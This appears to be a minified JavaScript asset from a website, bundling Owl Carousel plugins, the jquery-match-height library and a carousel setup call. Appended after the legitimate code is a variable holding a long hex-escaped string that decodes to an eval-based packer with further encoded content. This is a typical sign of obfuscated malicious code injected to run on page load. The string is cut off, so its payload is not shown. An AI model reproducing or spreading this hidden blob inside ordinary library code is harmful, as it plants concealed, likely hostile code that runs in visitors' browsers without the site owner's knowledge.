for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\